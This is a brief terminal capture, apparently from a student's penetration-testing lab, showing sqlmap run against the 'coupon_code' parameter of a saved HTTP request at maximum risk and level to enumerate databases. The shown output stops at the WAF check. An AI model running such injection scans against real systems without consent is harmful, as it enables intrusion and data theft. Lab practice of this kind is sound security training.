 ┌──(eduardo㉿hmstudent)-[~]
└─$ sqlmap -r Request -p "coupon_code" --risk=3 --level=5 --random-agent --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.8#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
 no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:06:43 /2023-09-24/
[09:06:43] [INFO] parsing HTTP request from 'Request'
[09:06:43] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows NT 6.2; Win64; x64;)
 Gecko/20100101 Firefox/20.0' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[09:06:55] [INFO] testing connection to the target URL
[09:06:56] [INFO] checking if the target is protected by some kind of WAF/IPS